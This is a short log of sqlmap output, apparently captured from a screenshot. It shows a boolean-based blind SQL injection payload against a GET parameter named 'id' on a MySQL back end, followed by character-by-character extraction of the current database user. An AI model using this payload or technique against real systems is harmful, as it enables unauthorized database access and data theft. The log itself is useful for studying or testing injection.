 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3085) AND 5577=5577 AND (6581=6581
---
[10:04:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[10:04:38] [INFO] fetching current user
[10:04:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:04:38] [INFO] retrieved:
[10:04:44] [WARNING] reflective value(s) found and filtering out
pr
[10:07:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
o_admi
[10:10:04] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
n